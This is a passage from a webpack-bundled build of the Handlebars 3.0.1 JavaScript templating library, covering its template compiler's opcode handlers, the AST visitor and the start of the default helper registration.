		      if (this.useBlockParams) {
		        ret.useBlockParams = true;
		      }
		      if (this.options.compat) {
		        ret.compat = true;
		      }

		      if (!asObject) {
		        ret.compiler = JSON.stringify(ret.compiler);

		        this.source.currentLocation = { start: { line: 1, column: 0 } };
		        ret = this.objectLiteral(ret);

		        if (options.srcName) {
		          ret = ret.toStringWithSourceMap({ file: options.destName });
		          ret.map = ret.map && ret.map.toString();
		        } else {
		          ret = ret.toString();
		        }
		      } else {
		        ret.compilerOptions = this.options;
		      }

		      return ret;
		    } else {
		      return fn;
		    }
		  },

		  preamble: function preamble() {
		    // track the last context pushed into place to allow skipping the
		    // getContext opcode when it would be a noop
		    this.lastContext = 0;
		    this.source = new _CodeGen2['default'](this.options.srcName);
		  },

		  createFunctionContext: function createFunctionContext(asObject) {
		    var varDeclarations = '';

		    var locals = this.stackVars.concat(this.registers.list);
		    if (locals.length > 0) {
		      varDeclarations += ', ' + locals.join(', ');
		    }

		    // Generate minimizer alias mappings
		    //
		    // When using true SourceNodes, this will update all references to the given alias
		    // as the source nodes are reused in situ. For the non-source node compilation mode,
		    // aliases will not be used, but this case is already being run on the client and
		    // we aren't concern about minimizing the template size.
		    var aliasCount = 0;
		    for (var alias in this.aliases) {
		      // eslint-disable-line guard-for-in
		      var node = this.aliases[alias];

		      if (this.aliases.hasOwnProperty(alias) && node.children && node.referenceCount > 1) {
		        varDeclarations += ', alias' + ++aliasCount + '=' + alias;
		        node.children[0] = 'alias' + aliasCount;
		      }
		    }

		    var params = ['depth0', 'helpers', 'partials', 'data'];

		    if (this.useBlockParams || this.useDepths) {
		      params.push('blockParams');
		    }
		    if (this.useDepths) {
		      params.push('depths');
		    }

		    // Perform a second pass over the output to merge content when possible
		    var source = this.mergeSource(varDeclarations);

		    if (asObject) {
		      params.push(source);

		      return Function.apply(this, params);
		    } else {
		      return this.source.wrap(['function(', params.join(','), ') {\n  ', source, '}']);
		    }
		  },
		  mergeSource: function mergeSource(varDeclarations) {
		    var isSimple = this.environment.isSimple,
		        appendOnly = !this.forceBuffer,
		        appendFirst = undefined,
		        sourceSeen = undefined,
		        bufferStart = undefined,
		        bufferEnd = undefined;
		    this.source.each(function (line) {
		      if (line.appendToBuffer) {
		        if (bufferStart) {
		          line.prepend('  + ');
		        } else {
		          bufferStart = line;
		        }
		        bufferEnd = line;
		      } else {
		        if (bufferStart) {
		          if (!sourceSeen) {
		            appendFirst = true;
		          } else {
		            bufferStart.prepend('buffer += ');
		          }
		          bufferEnd.add(';');
		          bufferStart = bufferEnd = undefined;
		        }

		        sourceSeen = true;
		        if (!isSimple) {
		          appendOnly = false;
		        }
		      }
		    });

		    if (appendOnly) {
		      if (bufferStart) {
		        bufferStart.prepend('return ');
		        bufferEnd.add(';');
		      } else if (!sourceSeen) {
		        this.source.push('return "";');
		      }
		    } else {
		      varDeclarations += ', buffer = ' + (appendFirst ? '' : this.initializeBuffer());

		      if (bufferStart) {
		        bufferStart.prepend('return buffer + ');
		        bufferEnd.add(';');
		      } else {
		        this.source.push('return buffer;');
		      }
		    }

		    if (varDeclarations) {
		      this.source.prepend('var ' + varDeclarations.substring(2) + (appendFirst ? '' : ';\n'));
		    }

		    return this.source.merge();
		  },

		  // [blockValue]
		  //
		  // On stack, before: hash, inverse, program, value
		  // On stack, after: return value of blockHelperMissing
		  //
		  // The purpose of this opcode is to take a block of the form
		  // `{{#this.foo}}...{{/this.foo}}`, resolve the value of `foo`, and
		  // replace it on the stack with the result of properly
		  // invoking blockHelperMissing.
		  blockValue: function blockValue(name) {
		    var blockHelperMissing = this.aliasable('helpers.blockHelperMissing'),
		        params = [this.contextName(0)];
		    this.setupHelperArgs(name, 0, params);

		    var blockName = this.popStack();
		    params.splice(1, 0, blockName);

		    this.push(this.source.functionCall(blockHelperMissing, 'call', params));
		  },

		  // [ambiguousBlockValue]
		  //
		  // On stack, before: hash, inverse, program, value
		  // Compiler value, before: lastHelper=value of last found helper, if any
		  // On stack, after, if no lastHelper: same as [blockValue]
		  // On stack, after, if lastHelper: value
		  ambiguousBlockValue: function ambiguousBlockValue() {
		    // We're being a bit cheeky and reusing the options value from the prior exec
		    var blockHelperMissing = this.aliasable('helpers.blockHelperMissing'),
		        params = [this.contextName(0)];
		    this.setupHelperArgs('', 0, params, true);

		    this.flushInline();

		    var current = this.topStack();
		    params.splice(1, 0, current);

		    this.pushSource(['if (!', this.lastHelper, ') { ', current, ' = ', this.source.functionCall(blockHelperMissing, 'call', params), '}']);
		  },

		  // [appendContent]
		  //
		  // On stack, before: ...
		  // On stack, after: ...
		  //
		  // Appends the string value of `content` to the current buffer
		  appendContent: function appendContent(content) {
		    if (this.pendingContent) {
		      content = this.pendingContent + content;
		    } else {
		      this.pendingLocation = this.source.currentLocation;
		    }

		    this.pendingContent = content;
		  },

		  // [append]
		  //
		  // On stack, before: value, ...
		  // On stack, after: ...
		  //
		  // Coerces `value` to a String and appends it to the current buffer.
		  //
		  // If `value` is truthy, or 0, it is coerced into a string and appended
		  // Otherwise, the empty string is appended
		  append: function append() {
		    if (this.isInline()) {
		      this.replaceStack(function (current) {
		        return [' != null ? ', current, ' : ""'];
		      });

		      this.pushSource(this.appendToBuffer(this.popStack()));
		    } else {
		      var local = this.popStack();
		      this.pushSource(['if (', local, ' != null) { ', this.appendToBuffer(local, undefined, true), ' }']);
		      if (this.environment.isSimple) {
		        this.pushSource(['else { ', this.appendToBuffer('\'\'', undefined, true), ' }']);
		      }
		    }
		  },

		  // [appendEscaped]
		  //
		  // On stack, before: value, ...
		  // On stack, after: ...
		  //
		  // Escape `value` and append it to the buffer
		  appendEscaped: function appendEscaped() {
		    this.pushSource(this.appendToBuffer([this.aliasable('this.escapeExpression'), '(', this.popStack(), ')']));
		  },

		  // [getContext]
		  //
		  // On stack, before: ...
		  // On stack, after: ...
		  // Compiler value, after: lastContext=depth
		  //
		  // Set the value of the `lastContext` compiler value to the depth
		  getContext: function getContext(depth) {
		    this.lastContext = depth;
		  },

		  // [pushContext]
		  //
		  // On stack, before: ...
		  // On stack, after: currentContext, ...
		  //
		  // Pushes the value of the current context onto the stack.
		  pushContext: function pushContext() {
		    this.pushStackLiteral(this.contextName(this.lastContext));
		  },

		  // [lookupOnContext]
		  //
		  // On stack, before: ...
		  // On stack, after: currentContext[name], ...
		  //
		  // Looks up the value of `name` on the current context and pushes
		  // it onto the stack.
		  lookupOnContext: function lookupOnContext(parts, falsy, scoped) {
		    var i = 0;

		    if (!scoped && this.options.compat && !this.lastContext) {
		      // The depthed query is expected to handle the undefined logic for the root level that
		      // is implemented below, so we evaluate that directly in compat mode
		      this.push(this.depthedLookup(parts[i++]));
		    } else {
		      this.pushContext();
		    }

		    this.resolvePath('context', parts, i, falsy);
		  },

		  // [lookupBlockParam]
		  //
		  // On stack, before: ...
		  // On stack, after: blockParam[name], ...
		  //
		  // Looks up the value of `parts` on the given block param and pushes
		  // it onto the stack.
		  lookupBlockParam: function lookupBlockParam(blockParamId, parts) {
		    this.useBlockParams = true;

		    this.push(['blockParams[', blockParamId[0], '][', blockParamId[1], ']']);
		    this.resolvePath('context', parts, 1);
		  },

		  // [lookupData]
		  //
		  // On stack, before: ...
		  // On stack, after: data, ...
		  //
		  // Push the data lookup operator
		  lookupData: function lookupData(depth, parts) {
		    if (!depth) {
		      this.pushStackLiteral('data');
		    } else {
		      this.pushStackLiteral('this.data(data, ' + depth + ')');
		    }

		    this.resolvePath('data', parts, 0, true);
		  },

		  resolvePath: function resolvePath(type, parts, i, falsy) {
		    var _this = this;

		    if (this.options.strict || this.options.assumeObjects) {
		      this.push(strictLookup(this.options.strict, this, parts, type));
		      return;
		    }

		    var len = parts.length;
		    for (; i < len; i++) {
		      /*eslint-disable no-loop-func */
		      this.replaceStack(function (current) {
		        var lookup = _this.nameLookup(current, parts[i], type);
		        // We want to ensure that zero and false are handled properly if the context (falsy flag)
		        // needs to have the special handling for these values.
		        if (!falsy) {
		          return [' != null ? ', lookup, ' : ', current];
		        } else {
		          // Otherwise we can use generic falsy handling
		          return [' && ', lookup];
		        }
		      });
		      /*eslint-enable no-loop-func */
		    }
		  },

		  // [resolvePossibleLambda]
		  //
		  // On stack, before: value, ...
		  // On stack, after: resolved value, ...
		  //
		  // If the `value` is a lambda, replace it on the stack by
		  // the return value of the lambda
		  resolvePossibleLambda: function resolvePossibleLambda() {
		    this.push([this.aliasable('this.lambda'), '(', this.popStack(), ', ', this.contextName(0), ')']);
		  },

		  // [pushStringParam]
		  //
		  // On stack, before: ...
		  // On stack, after: string, currentContext, ...
		  //
		  // This opcode is designed for use in string mode, which
		  // provides the string value of a parameter along with its
		  // depth rather than resolving it immediately.
		  pushStringParam: function pushStringParam(string, type) {
		    this.pushContext();
		    this.pushString(type);

		    // If it's a subexpression, the string result
		    // will be pushed after this opcode.
		    if (type !== 'SubExpression') {
		      if (typeof string === 'string') {
		        this.pushString(string);
		      } else {
		        this.pushStackLiteral(string);
		      }
		    }
		  },

		  emptyHash: function emptyHash(omitEmpty) {
		    if (this.trackIds) {
		      this.push('{}'); // hashIds
		    }
		    if (this.stringParams) {
		      this.push('{}'); // hashContexts
		      this.push('{}'); // hashTypes
		    }
		    this.pushStackLiteral(omitEmpty ? 'undefined' : '{}');
		  },
		  pushHash: function pushHash() {
		    if (this.hash) {
		      this.hashes.push(this.hash);
		    }
		    this.hash = { values: [], types: [], contexts: [], ids: [] };
		  },
		  popHash: function popHash() {
		    var hash = this.hash;
		    this.hash = this.hashes.pop();

		    if (this.trackIds) {
		      this.push(this.objectLiteral(hash.ids));
		    }
		    if (this.stringParams) {
		      this.push(this.objectLiteral(hash.contexts));
		      this.push(this.objectLiteral(hash.types));
		    }

		    this.push(this.objectLiteral(hash.values));
		  },

		  // [pushString]
		  //
		  // On stack, before: ...
		  // On stack, after: quotedString(string), ...
		  //
		  // Push a quoted version of `string` onto the stack
		  pushString: function pushString(string) {
		    this.pushStackLiteral(this.quotedString(string));
		  },

		  // [pushLiteral]
		  //
		  // On stack, before: ...
		  // On stack, after: value, ...
		  //
		  // Pushes a value onto the stack. This operation prevents
		  // the compiler from creating a temporary variable to hold
		  // it.
		  pushLiteral: function pushLiteral(value) {
		    this.pushStackLiteral(value);
		  },

		  // [pushProgram]
		  //
		  // On stack, before: ...
		  // On stack, after: program(guid), ...
		  //
		  // Push a program expression onto the stack. This takes
		  // a compile-time guid and converts it into a runtime-accessible
		  // expression.
		  pushProgram: function pushProgram(guid) {
		    if (guid != null) {
		      this.pushStackLiteral(this.programExpression(guid));
		    } else {
		      this.pushStackLiteral(null);
		    }
		  },

		  // [invokeHelper]
		  //
		  // On stack, before: hash, inverse, program, params..., ...
		  // On stack, after: result of helper invocation
		  //
		  // Pops off the helper's parameters, invokes the helper,
		  // and pushes the helper's return value onto the stack.
		  //
		  // If the helper is not found, `helperMissing` is called.
		  invokeHelper: function invokeHelper(paramSize, name, isSimple) {
		    var nonHelper = this.popStack(),
		        helper = this.setupHelper(paramSize, name),
		        simple = isSimple ? [helper.name, ' || '] : '';

		    var lookup = ['('].concat(simple, nonHelper);
		    if (!this.options.strict) {
		      lookup.push(' || ', this.aliasable('helpers.helperMissing'));
		    }
		    lookup.push(')');

		    this.push(this.source.functionCall(lookup, 'call', helper.callParams));
		  },

		  // [invokeKnownHelper]
		  //
		  // On stack, before: hash, inverse, program, params..., ...
		  // On stack, after: result of helper invocation
		  //
		  // This operation is used when the helper is known to exist,
		  // so a `helperMissing` fallback is not required.
		  invokeKnownHelper: function invokeKnownHelper(paramSize, name) {
		    var helper = this.setupHelper(paramSize, name);
		    this.push(this.source.functionCall(helper.name, 'call', helper.callParams));
		  },

		  // [invokeAmbiguous]
		  //
		  // On stack, before: hash, inverse, program, params..., ...
		  // On stack, after: result of disambiguation
		  //
		  // This operation is used when an expression like `{{foo}}`
		  // is provided, but we don't know at compile-time whether it
		  // is a helper or a path.
		  //
		  // This operation emits more code than the other options,
		  // and can be avoided by passing the `knownHelpers` and
		  // `knownHelpersOnly` flags at compile-time.
		  invokeAmbiguous: function invokeAmbiguous(name, helperCall) {
		    this.useRegister('helper');

		    var nonHelper = this.popStack();

		    this.emptyHash();
		    var helper = this.setupHelper(0, name, helperCall);

		    var helperName = this.lastHelper = this.nameLookup('helpers', name, 'helper');

		    var lookup = ['(', '(helper = ', helperName, ' || ', nonHelper, ')'];
		    if (!this.options.strict) {
		      lookup[0] = '(helper = ';
		      lookup.push(' != null ? helper : ', this.aliasable('helpers.helperMissing'));
		    }

		    this.push(['(', lookup, helper.paramsInit ? ['),(', helper.paramsInit] : [], '),', '(typeof helper === ', this.aliasable('"function"'), ' ? ', this.source.functionCall('helper', 'call', helper.callParams), ' : helper))']);
		  },

		  // [invokePartial]
		  //
		  // On stack, before: context, ...
		  // On stack after: result of partial invocation
		  //
		  // This operation pops off a context, invokes a partial with that context,
		  // and pushes the result of the invocation back.
		  invokePartial: function invokePartial(isDynamic, name, indent) {
		    var params = [],
		        options = this.setupParams(name, 1, params, false);

		    if (isDynamic) {
		      name = this.popStack();
		      delete options.name;
		    }

		    if (indent) {
		      options.indent = JSON.stringify(indent);
		    }
		    options.helpers = 'helpers';
		    options.partials = 'partials';

		    if (!isDynamic) {
		      params.unshift(this.nameLookup('partials', name, 'partial'));
		    } else {
		      params.unshift(name);
		    }

		    if (this.options.compat) {
		      options.depths = 'depths';
		    }
		    options = this.objectLiteral(options);
		    params.push(options);

		    this.push(this.source.functionCall('this.invokePartial', '', params));
		  },

		  // [assignToHash]
		  //
		  // On stack, before: value, ..., hash, ...
		  // On stack, after: ..., hash, ...
		  //
		  // Pops a value off the stack and assigns it to the current hash
		  assignToHash: function assignToHash(key) {
		    var value = this.popStack(),
		        context = undefined,
		        type = undefined,
		        id = undefined;

		    if (this.trackIds) {
		      id = this.popStack();
		    }
		    if (this.stringParams) {
		      type = this.popStack();
		      context = this.popStack();
		    }

		    var hash = this.hash;
		    if (context) {
		      hash.contexts[key] = context;
		    }
		    if (type) {
		      hash.types[key] = type;
		    }
		    if (id) {
		      hash.ids[key] = id;
		    }
		    hash.values[key] = value;
		  },

		  pushId: function pushId(type, name, child) {
		    if (type === 'BlockParam') {
		      this.pushStackLiteral('blockParams[' + name[0] + '].path[' + name[1] + ']' + (child ? ' + ' + JSON.stringify('.' + child) : ''));
		    } else if (type === 'PathExpression') {
		      this.pushString(name);
		    } else if (type === 'SubExpression') {
		      this.pushStackLiteral('true');
		    } else {
		      this.pushStackLiteral('null');
		    }
		  },

		  // HELPERS

		  compiler: JavaScriptCompiler,

		  compileChildren: function compileChildren(environment, options) {
		    var children = environment.children,
		        child = undefined,
		        compiler = undefined;

		    for (var i = 0, l = children.length; i < l; i++) {
		      child = children[i];
		      compiler = new this.compiler(); // eslint-disable-line new-cap

		      var index = this.matchExistingProgram(child);

		      if (index == null) {
		        this.context.programs.push(''); // Placeholder to prevent name conflicts for nested children
		        index = this.context.programs.length;
		        child.index = index;
		        child.name = 'program' + index;
		        this.context.programs[index] = compiler.compile(child, options, this.context, !this.precompile);
		        this.context.environments[index] = child;

		        this.useDepths = this.useDepths || compiler.useDepths;
		        this.useBlockParams = this.useBlockParams || compiler.useBlockParams;
		      } else {
		        child.index = index;
		        child.name = 'program' + index;

		        this.useDepths = this.useDepths || child.useDepths;
		        this.useBlockParams = this.useBlockParams || child.useBlockParams;
		      }
		    }
		  },
		  matchExistingProgram: function matchExistingProgram(child) {
		    for (var i = 0, len = this.context.environments.length; i < len; i++) {
		      var environment = this.context.environments[i];
		      if (environment && environment.equals(child)) {
		        return i;
		      }
		    }
		  },

		  programExpression: function programExpression(guid) {
		    var child = this.environment.children[guid],
		        programParams = [child.index, 'data', child.blockParams];

		    if (this.useBlockParams || this.useDepths) {
		      programParams.push('blockParams');
		    }
		    if (this.useDepths) {
		      programParams.push('depths');
		    }

		    return 'this.program(' + programParams.join(', ') + ')';
		  },

		  useRegister: function useRegister(name) {
		    if (!this.registers[name]) {
		      this.registers[name] = true;
		      this.registers.list.push(name);
		    }
		  },

		  push: function push(expr) {
		    if (!(expr instanceof Literal)) {
		      expr = this.source.wrap(expr);
		    }

		    this.inlineStack.push(expr);
		    return expr;
		  },

		  pushStackLiteral: function pushStackLiteral(item) {
		    this.push(new Literal(item));
		  },

		  pushSource: function pushSource(source) {
		    if (this.pendingContent) {
		      this.source.push(this.appendToBuffer(this.source.quotedString(this.pendingContent), this.pendingLocation));
		      this.pendingContent = undefined;
		    }

		    if (source) {
		      this.source.push(source);
		    }
		  },

		  replaceStack: function replaceStack(callback) {
		    var prefix = ['('],
		        stack = undefined,
		        createdStack = undefined,
		        usedLiteral = undefined;

		    /* istanbul ignore next */
		    if (!this.isInline()) {
		      throw new _Exception2['default']('replaceStack on non-inline');
		    }

		    // We want to merge the inline statement into the replacement statement via ','
		    var top = this.popStack(true);

		    if (top instanceof Literal) {
		      // Literals do not need to be inlined
		      stack = [top.value];
		      prefix = ['(', stack];
		      usedLiteral = true;
		    } else {
		      // Get or create the current stack name for use by the inline
		      createdStack = true;
		      var _name = this.incrStack();

		      prefix = ['((', this.push(_name), ' = ', top, ')'];
		      stack = this.topStack();
		    }

		    var item = callback.call(this, stack);

		    if (!usedLiteral) {
		      this.popStack();
		    }
		    if (createdStack) {
		      this.stackSlot--;
		    }
		    this.push(prefix.concat(item, ')'));
		  },

		  incrStack: function incrStack() {
		    this.stackSlot++;
		    if (this.stackSlot > this.stackVars.length) {
		      this.stackVars.push('stack' + this.stackSlot);
		    }
		    return this.topStackName();
		  },
		  topStackName: function topStackName() {
		    return 'stack' + this.stackSlot;
		  },
		  flushInline: function flushInline() {
		    var inlineStack = this.inlineStack;
		    this.inlineStack = [];
		    for (var i = 0, len = inlineStack.length; i < len; i++) {
		      var entry = inlineStack[i];
		      /* istanbul ignore if */
		      if (entry instanceof Literal) {
		        this.compileStack.push(entry);
		      } else {
		        var stack = this.incrStack();
		        this.pushSource([stack, ' = ', entry, ';']);
		        this.compileStack.push(stack);
		      }
		    }
		  },
		  isInline: function isInline() {
		    return this.inlineStack.length;
		  },

		  popStack: function popStack(wrapped) {
		    var inline = this.isInline(),
		        item = (inline ? this.inlineStack : this.compileStack).pop();

		    if (!wrapped && item instanceof Literal) {
		      return item.value;
		    } else {
		      if (!inline) {
		        /* istanbul ignore next */
		        if (!this.stackSlot) {
		          throw new _Exception2['default']('Invalid stack pop');
		        }
		        this.stackSlot--;
		      }
		      return item;
		    }
		  },

		  topStack: function topStack() {
		    var stack = this.isInline() ? this.inlineStack : this.compileStack,
		        item = stack[stack.length - 1];

		    /* istanbul ignore if */
		    if (item instanceof Literal) {
		      return item.value;
		    } else {
		      return item;
		    }
		  },

		  contextName: function contextName(context) {
		    if (this.useDepths && context) {
		      return 'depths[' + context + ']';
		    } else {
		      return 'depth' + context;
		    }
		  },

		  quotedString: function quotedString(str) {
		    return this.source.quotedString(str);
		  },

		  objectLiteral: function objectLiteral(obj) {
		    return this.source.objectLiteral(obj);
		  },

		  aliasable: function aliasable(name) {
		    var ret = this.aliases[name];
		    if (ret) {
		      ret.referenceCount++;
		      return ret;
		    }

		    ret = this.aliases[name] = this.source.wrap(name);
		    ret.aliasable = true;
		    ret.referenceCount = 1;

		    return ret;
		  },

		  setupHelper: function setupHelper(paramSize, name, blockHelper) {
		    var params = [],
		        paramsInit = this.setupHelperArgs(name, paramSize, params, blockHelper);
		    var foundHelper = this.nameLookup('helpers', name, 'helper');

		    return {
		      params: params,
		      paramsInit: paramsInit,
		      name: foundHelper,
		      callParams: [this.contextName(0)].concat(params)
		    };
		  },

		  setupParams: function setupParams(helper, paramSize, params) {
		    var options = {},
		        contexts = [],
		        types = [],
		        ids = [],
		        param = undefined;

		    options.name = this.quotedString(helper);
		    options.hash = this.popStack();

		    if (this.trackIds) {
		      options.hashIds = this.popStack();
		    }
		    if (this.stringParams) {
		      options.hashTypes = this.popStack();
		      options.hashContexts = this.popStack();
		    }

		    var inverse = this.popStack(),
		        program = this.popStack();

		    // Avoid setting fn and inverse if neither are set. This allows
		    // helpers to do a check for `if (options.fn)`
		    if (program || inverse) {
		      options.fn = program || 'this.noop';
		      options.inverse = inverse || 'this.noop';
		    }

		    // The parameters go on to the stack in order (making sure that they are evaluated in order)
		    // so we need to pop them off the stack in reverse order
		    var i = paramSize;
		    while (i--) {
		      param = this.popStack();
		      params[i] = param;

		      if (this.trackIds) {
		        ids[i] = this.popStack();
		      }
		      if (this.stringParams) {
		        types[i] = this.popStack();
		        contexts[i] = this.popStack();
		      }
		    }

		    if (this.trackIds) {
		      options.ids = this.source.generateArray(ids);
		    }
		    if (this.stringParams) {
		      options.types = this.source.generateArray(types);
		      options.contexts = this.source.generateArray(contexts);
		    }

		    if (this.options.data) {
		      options.data = 'data';
		    }
		    if (this.useBlockParams) {
		      options.blockParams = 'blockParams';
		    }
		    return options;
		  },

		  setupHelperArgs: function setupHelperArgs(helper, paramSize, params, useRegister) {
		    var options = this.setupParams(helper, paramSize, params, true);
		    options = this.objectLiteral(options);
		    if (useRegister) {
		      this.useRegister('options');
		      params.push('options');
		      return ['options=', options];
		    } else {
		      params.push(options);
		      return '';
		    }
		  }
		};

		(function () {
		  var reservedWords = ('break else new var' + ' case finally return void' + ' catch for switch while' + ' continue function this with' + ' default if throw' + ' delete in try' + ' do instanceof typeof' + ' abstract enum int short' + ' boolean export interface static' + ' byte extends long super' + ' char final native synchronized' + ' class float package throws' + ' const goto private transient' + ' debugger implements protected volatile' + ' double import public let yield await' + ' null true false').split(' ');

		  var compilerWords = JavaScriptCompiler.RESERVED_WORDS = {};

		  for (var i = 0, l = reservedWords.length; i < l; i++) {
		    compilerWords[reservedWords[i]] = true;
		  }
		})();

		JavaScriptCompiler.isValidJavaScriptVariableName = function (name) {
		  return !JavaScriptCompiler.RESERVED_WORDS[name] && /^[a-zA-Z_$][0-9a-zA-Z_$]*$/.test(name);
		};

		function strictLookup(requireTerminal, compiler, parts, type) {
		  var stack = compiler.popStack(),
		      i = 0,
		      len = parts.length;
		  if (requireTerminal) {
		    len--;
		  }

		  for (; i < len; i++) {
		    stack = compiler.nameLookup(stack, parts[i], type);
		  }

		  if (requireTerminal) {
		    return [compiler.aliasable('this.strict'), '(', stack, ', ', compiler.quotedString(parts[i]), ')'];
		  } else {
		    return stack;
		  }
		}

		exports['default'] = JavaScriptCompiler;
		module.exports = exports['default'];

	/***/ },
	/* 6 */
	/***/ function(module, exports, __webpack_require__) {

		'use strict';

		var _interopRequireWildcard = __webpack_require__(8)['default'];

		exports.__esModule = true;

		var _Exception = __webpack_require__(11);

		var _Exception2 = _interopRequireWildcard(_Exception);

		var _AST = __webpack_require__(2);

		var _AST2 = _interopRequireWildcard(_AST);

		function Visitor() {
		  this.parents = [];
		}

		Visitor.prototype = {
		  constructor: Visitor,
		  mutating: false,

		  // Visits a given value. If mutating, will replace the value if necessary.
		  acceptKey: function acceptKey(node, name) {
		    var value = this.accept(node[name]);
		    if (this.mutating) {
		      // Hacky sanity check:
		      if (value && (!value.type || !_AST2['default'][value.type])) {
		        throw new _Exception2['default']('Unexpected node type "' + value.type + '" found when accepting ' + name + ' on ' + node.type);
		      }
		      node[name] = value;
		    }
		  },

		  // Performs an accept operation with added sanity check to ensure
		  // required keys are not removed.
		  acceptRequired: function acceptRequired(node, name) {
		    this.acceptKey(node, name);

		    if (!node[name]) {
		      throw new _Exception2['default'](node.type + ' requires ' + name);
		    }
		  },

		  // Traverses a given array. If mutating, empty respnses will be removed
		  // for child elements.
		  acceptArray: function acceptArray(array) {
		    for (var i = 0, l = array.length; i < l; i++) {
		      this.acceptKey(array, i);

		      if (!array[i]) {
		        array.splice(i, 1);
		        i--;
		        l--;
		      }
		    }
		  },

		  accept: function accept(object) {
		    if (!object) {
		      return;
		    }

		    if (this.current) {
		      this.parents.unshift(this.current);
		    }
		    this.current = object;

		    var ret = this[object.type](object);

		    this.current = this.parents.shift();

		    if (!this.mutating || ret) {
		      return ret;
		    } else if (ret !== false) {
		      return object;
		    }
		  },

		  Program: function Program(program) {
		    this.acceptArray(program.body);
		  },

		  MustacheStatement: function MustacheStatement(mustache) {
		    this.acceptRequired(mustache, 'path');
		    this.acceptArray(mustache.params);
		    this.acceptKey(mustache, 'hash');
		  },

		  BlockStatement: function BlockStatement(block) {
		    this.acceptRequired(block, 'path');
		    this.acceptArray(block.params);
		    this.acceptKey(block, 'hash');

		    this.acceptKey(block, 'program');
		    this.acceptKey(block, 'inverse');
		  },

		  PartialStatement: function PartialStatement(partial) {
		    this.acceptRequired(partial, 'name');
		    this.acceptArray(partial.params);
		    this.acceptKey(partial, 'hash');
		  },

		  ContentStatement: function ContentStatement() {},
		  CommentStatement: function CommentStatement() {},

		  SubExpression: function SubExpression(sexpr) {
		    this.acceptRequired(sexpr, 'path');
		    this.acceptArray(sexpr.params);
		    this.acceptKey(sexpr, 'hash');
		  },

		  PathExpression: function PathExpression() {},

		  StringLiteral: function StringLiteral() {},
		  NumberLiteral: function NumberLiteral() {},
		  BooleanLiteral: function BooleanLiteral() {},
		  UndefinedLiteral: function UndefinedLiteral() {},
		  NullLiteral: function NullLiteral() {},

		  Hash: function Hash(hash) {
		    this.acceptArray(hash.pairs);
		  },
		  HashPair: function HashPair(pair) {
		    this.acceptRequired(pair, 'value');
		  }
		};

		exports['default'] = Visitor;
		module.exports = exports['default'];
		/* content */ /* comment */ /* path */ /* string */ /* number */ /* bool */ /* literal */ /* literal */

	/***/ },
	/* 7 */
	/***/ function(module, exports, __webpack_require__) {

		/* WEBPACK VAR INJECTION */(function(global) {'use strict';

		exports.__esModule = true;
		/*global window */

		exports['default'] = function (Handlebars) {
		  /* istanbul ignore next */
		  var root = typeof global !== 'undefined' ? global : window,
		      $Handlebars = root.Handlebars;
		  /* istanbul ignore next */
		  Handlebars.noConflict = function () {
		    if (root.Handlebars === Handlebars) {
		      root.Handlebars = $Handlebars;
		    }
		  };
		};

		module.exports = exports['default'];
		/* WEBPACK VAR INJECTION */}.call(exports, (function() { return this; }())))

	/***/ },
	/* 8 */
	/***/ function(module, exports, __webpack_require__) {

		"use strict";

		exports["default"] = function (obj) {
		  return obj && obj.__esModule ? obj : {
		    "default": obj
		  };
		};

		exports.__esModule = true;

	/***/ },
	/* 9 */
	/***/ function(module, exports, __webpack_require__) {

		'use strict';

		var _interopRequireWildcard = __webpack_require__(8)['default'];

		exports.__esModule = true;
		exports.HandlebarsEnvironment = HandlebarsEnvironment;
		exports.createFrame = createFrame;

		var _import = __webpack_require__(12);

		var Utils = _interopRequireWildcard(_import);

		var _Exception = __webpack_require__(11);

		var _Exception2 = _interopRequireWildcard(_Exception);

		var VERSION = '3.0.1';
		exports.VERSION = VERSION;
		var COMPILER_REVISION = 6;

		exports.COMPILER_REVISION = COMPILER_REVISION;
		var REVISION_CHANGES = {
		  1: '<= 1.0.rc.2', // 1.0.rc.2 is actually rev2 but doesn't report it
		  2: '== 1.0.0-rc.3',
		  3: '== 1.0.0-rc.4',
		  4: '== 1.x.x',
		  5: '== 2.0.0-alpha.x',
		  6: '>= 2.0.0-beta.1'
		};

		exports.REVISION_CHANGES = REVISION_CHANGES;
		var isArray = Utils.isArray,
		    isFunction = Utils.isFunction,
		    toString = Utils.toString,
		    objectType = '[object Object]';

		function HandlebarsEnvironment(helpers, partials) {
		  this.helpers = helpers || {};
		  this.partials = partials || {};

		  registerDefaultHelpers(this);
		}

		HandlebarsEnvironment.prototype = {
		  constructor: HandlebarsEnvironment,

		  logger: logger,
		  log: log,

		  registerHelper: function registerHelper(name, fn) {
		    if (toString.call(name) === objectType) {
		      if (fn) {
		        throw new _Exception2['default']('Arg not supported with multiple helpers');
		      }
		      Utils.extend(this.helpers, name);
		    } else {
		      this.helpers[name] = fn;
		    }
		  },
		  unregisterHelper: function unregisterHelper(name) {
		    delete this.helpers[name];
		  },

		  registerPartial: function registerPartial(name, partial) {
		    if (toString.call(name) === objectType) {
		      Utils.extend(this.partials, name);
		    } else {
		      if (typeof partial === 'undefined') {
		        throw new _Exception2['default']('Attempting to register a partial as undefined');
		      }
		      this.partials[name] = partial;
		    }
		  },
		  unregisterPartial: function unregisterPartial(name) {
		    delete this.partials[name];
		  }
		};

		function registerDefaultHelpers(instance) {
		  instance.registerHelper('helperMissing', function () {
		    if (arguments.length === 1) {
		      // A missing field in a {{foo}} constuct.
		      return undefined;
		    } else {
		      // Someone is actually trying to call something, blow up.
		      throw new _Exception2['default']('Missing helper: "' + arguments[arguments.length - 1].name + '"');
		    }
		  });

		  instance.registerHelper('blockHelperMissing', function (context, options) {
		    var inverse = options.inverse,
		        fn = options.fn;

		    if (context === true) {
		      return fn(this);
		    } else if (context === false || context == null) {
		      return inverse(this);
		    } else if (isArray(context)) {
		      if (context.length > 0) {
		        if (options.ids) {
		          options.ids = [options.name];
		        }

		        return instance.helpers.each(context, options);
		      } else {
		        return inverse(this);
		      }
		    } else {
		      if (options.data && options.ids) {
		        var data = createFrame(options.data);
		        data.contextPath = Utils.appendContextPath(options.data.contextPath, options.name);
		        options = { data: data };
		      }

		      return fn(context, options);
		    }
		  });

		  instance.registerHelper('each', function (context, options) {
		    if (!options) {
		      throw new _Exception2['default']('Must pass iterator to #each');
		    }

		    var fn = options.fn,
		        inverse = options.inverse,
		        i = 0,
		        ret = '',
		        data = undefined,
		        contextPath = undefined;

		    if (options.data && options.ids) {
		      contextPath = Utils.appendContextPath(options.data.contextPath, options.ids[0]) + '.';
		    }

		    if (isFunction(context)) {
		      context = context.call(this);
		    }

		    if (options.data) {
		      data = createFrame(options.data);
		    }

		    function execIteration(field, index, last) {
		      if (data) {
		        data.key = field;
		        data.index = index;
		        data.first = index === 0;
		        data.last = !!last;

		        if (contextPath) {
